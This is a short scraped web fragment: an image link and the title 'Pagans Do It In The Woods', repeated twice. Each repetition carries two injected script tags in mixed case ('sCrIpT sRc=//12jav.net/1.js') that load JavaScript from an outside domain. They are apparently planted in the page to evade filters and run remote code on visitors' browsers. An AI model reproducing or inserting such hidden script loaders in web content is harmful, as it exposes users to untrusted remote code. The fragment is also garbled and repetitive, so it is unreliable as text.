 Pagans Do It In The Woods<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> Pagans Do It In The Woods<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
